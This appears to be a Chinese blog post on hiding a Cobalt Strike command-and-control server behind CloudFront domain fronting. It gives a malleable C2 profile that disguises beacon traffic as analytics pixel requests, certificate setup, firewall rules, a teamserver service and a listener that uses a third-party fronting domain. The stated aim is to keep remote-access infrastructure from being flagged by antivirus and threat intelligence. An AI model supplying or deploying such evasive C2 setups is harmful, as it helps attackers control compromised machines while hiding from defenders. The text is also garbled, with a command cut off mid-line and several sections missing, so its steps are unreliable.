安全研究 | 隐藏你的C2域名
安全研究 | 隐藏你的C2域名
平时在渗透中我们经常会遇到这样的情况:上传一个远控到windows上,马上就被杀毒给杀了,然后杀毒给样本自动上传到云中心,过一次去查会会ip或域名已经被标记为恶意ip或远控ip,那么有没有方法来避免这样的情况呢?答案是的,我们可以将cs的连接信息加密和主机头部也不会暴露cs的连接域名。
一、申请域名
在域名注册商申请一个域名,对后缀无特殊要求,某些注册一个x.com
二、解析域名
用域名注册商自带的解析也行,此处用的是免费的cloudflare,把一个二级子域名解析到服务端的ip上面,改为test.x.com用A记录解析到192.168.1.1
三、申请域名证书
此处用的是acme.sh,用dns api申请了一个通配符证书,怎么申请请看acme.sh Wiki(https://github.com/acmesh-official/acme.sh/wiki/dnsapi),目前acme .sh总支持110个DNS API。
用cloudfalreapi申请通配符证书:
exportCF_Token="sdfsdfsdfljlbjkljlkjsdfoiwje"
acme.sh--issue --dns dns_cf -d x.com -d '*.x.com'
安装证书并自动转换域名证书类型和重启cs服务端:
acme.sh--installcert -d x.com \
--keypath/usr/local/ssl/x.com.key \
--fullchainpath/usr/local/ssl/x.com.cer \
--reloadcmd"openssl pkcs12 -export -in /usr/local/ssl/x.com.cer \
-inkey/usr/local/ssl/x.com.key -out /usr/local/ssl/x.com.p12 \
-passoutpass:123456 \
 WOW64; Trident/7.0; rv:11.0) likeGecko";

http-get{
       set uri "/__utm.gif";
       client {
              parameter "utmac""UA-2202604-2";
              parameter "utmcn""1";
              parameter "utmcs""ISO-8859-1";
              parameter "utmsr""1280x1024";
              parameter "utmsc""32-bit";
              parameter "utmul""en-US";
              header "Host""*.cloudfront.net"; # 这里需要修改
              metadata {
                     netbios;
                     prepend "__utma";
                     parameter"utmcc";
              }
       }
       server {
              header "Content-Type""image/gif";
              output {
                     # hexdump pixel.gif
                     # 0000000 47 49 46 38 39 6101 00 01 00 80 00 00 00 00 00
                     # 0000010 ff ff ff 21 f9 0401 00 00 00 00 2c 00 00 00 00
                     # 0000020 01 00 01 00 00 0201 44 00 3b
                     prepend"\x01\x00\x01\x00\x00\x02\x01\x44\x00\x3b";
                     prepend"\xff\xff\xff\x21\xf9\x04\x01\x00\x00\x00\x2c\x00\x00\x00\x00";
                     prepend "\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\x00\x00\x00\x00";
                     print;
              }
       }

}


http-post{

       set uri "/___utm.gif";

       client {
              header "Content-Type""application/octet-stream";

              id {
                     prepend "UA-220";

                     append "-2";

                     parameter"utmac";

              }

              parameter "utmcn""1";
              parameter "utmcs""ISO-8859-1";
              parameter "utmsr""1280x1024";
              parameter "utmsc""32-bit";
              parameter "utmul""en-US";

              header "Host""*.cloudfront.net";  # 这里需要修改
              output {
                     print;
              }
       }
       server {
              header "Content-Type""image/gif";
              output {
 prepend"\x01\x00\x01\x00\x00\x02\x01\x44\x00\x3b";          prepend"\xff\xff\xff\x21\xf9\x04\x01\x00\x00\x00\x2c\x00\x00\x00\x00";                     prepend"\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\x00\x00\x00\x00";
                     print;
              }
       }
}

\# dressup the staging process too
http-stager{
       server {
              header "Content-Type""image/gif";
       }
}
https-certificate{
       set keystore "keystore.store";
       set password "123456";      # 这里需要修改

}
修改好之后放到cs服务端同一个目录下面
七、防火墙配置
根据aws提供的ip列表(https://ip-ranges.amazonaws.com/ip-ranges.json)选择出cloudfrant ip段,加入ipset列表

然后iptables调用ipset设置仅允许aws cloudfront ip可以80、443回源


最后新加规则,仅允许特定ip可以访问cs的管理端口
![]()
最后的iptables规则文件应该是这样的:
如果是debian发行版可以利用网络启动脚本进行ipset和iptables的重载

cat >/etc/network/if-pre-up.d/iptablesEOF
#!/bin/bash
/sbin/ipsetrestore  /etc/ipset.rules
/sbin/iptables-restore /etc/iptables.up.rules
/sbin/ip6tables-restore /etc/ip6tables.up.rules
EOF
chmod +x/etc/network/if-pre-up.d/iptables
八、启动服务端
cd到相应目录,软连接之前申请的证书
ln -s cobaltstrike.store /usr/local/ssl/x.com.p12
修改teamserver端口和防火墙对应
配置systemd启动服务,下面配置自行替换ip和passwd
cat > /etc/systemd/system/cobaltstrike.service EOF
[Unit]
Description=cobalstrike service
After=network.target
[Service]
ExecStart=/usr/local/cobaltstrike4/teamserver ip passwd/usr/local/cobaltstrike4/c2.profile
WorkingDirectory=/usr/local/cobaltstrike4
Restart=on-failure
RestartSec=5s
ProtectHome=true
PrivateTmp=true
[Install]
WantedBy=multi-user.target
EOF
systemctl start cobaltstrike.service # 启动服务
systemctl status cobaltstrike.service # 查看服务
如果正常可以加入开机自启动
systemctl enable cobaltstrike.service九,启动客户端
在bat启动文件里加入-DsocksProxyHost = 127.0.0.1 -DsocksProxyPort = 10808,通过代理连接服务端
![]()

新增一个侦听器,HTTPS主机填入其他支持cloudfront的域名,称为cdn1.safmc.net,更多的可以自己收集
HTTPS主机(Stager)填充刚才申请到的cloudfront域名

然后就可以按照正常的方式使用cs,如果抓包会发现使用了tls加密,只有主机头部和cloudfront.net可以看到,而主机头是cdn1.safmc.net,而不是前面申请的域名测试。 x.com